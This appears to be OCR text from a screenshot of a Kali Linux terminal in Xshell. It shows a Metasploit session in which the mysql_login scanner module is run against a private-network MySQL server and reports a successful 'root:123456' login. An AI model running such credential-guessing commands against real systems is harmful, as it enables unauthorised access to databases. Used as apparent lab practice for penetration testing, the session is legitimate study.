 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
192.168.1.247
192.168.1.248
192.168.1.249
192.168.1.250
192.168.1.251
192.168.1.252
192.168.1.253
192.168.1.254
192.168.1.255
msf6 > services
Services
========
host  port  proto  name  state  info
----  ----  -----  ----  -----  ----
msf6 > use scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > run password=123456 rhost=192.168.70.4
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Found remote MySQL version 8.0.39
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Success: 'root:123456'
[*] 192.168.70.4:3306     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,45 2 会话 CAP NUM